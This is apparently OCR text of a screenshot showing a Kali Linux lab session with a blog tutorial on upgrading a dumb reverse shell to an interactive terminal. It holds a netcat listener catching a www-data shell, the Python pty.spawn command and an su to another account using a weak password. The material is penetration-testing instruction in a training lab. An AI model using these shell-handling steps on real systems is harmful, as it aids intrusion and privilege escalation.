 Kali-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
192.168.49.53
13:48
Offensive Security | Labs
192.168.53.25/uploaded_files
Upload Center
tty escape python - Goog
Upgrading Simple Shells
https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard Hack The Box :: Dashb... Offensive Security | Lib...
ropnop blog
POSTS CONFERENCE TALKS TAGS SERIES
Method 1: Python pty module
One of my go-to commands for a long time after catching a dumb shell was to use Python
to spawn a pty. The pty module let's you spawn a psuedo-terminal that can fool
commands like su into thinking they are being executed in a proper terminal. To
upgrade a dumb shell, simply run the following command:
1 python -c 'import pty; pty.spawn("/bin/bash")'
This will let you run su for example (in addition to giving you a nicer prompt)
root@kali:~# nc 4444
listening on [any] 4444 ...
10.0.3.7: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 57193
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www
su - webadmin
su: must be run from a terminal
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@precise64:~$ su - webadmin
su - webadmin
Password: admin
webadmin@precise64:~$ id
id
uid=1001(webadmin) gid=1003(webadmin) groups=1003(webadmin)
webadmin@precise64:~$
Unfortunately, this doesn't get around some of the other issues outlined above. SIGINT
(Ctrl-C) will still close Netcat, and there's no tab-completion or history. But it's a quick
and dirty workaround that has helped me numerous times.
https://blog.ropnop.com/images/2017/07/python_pty.png
Method 2: Using socat
93°F
Sunny
Ru
11:48 AM
7/10/2022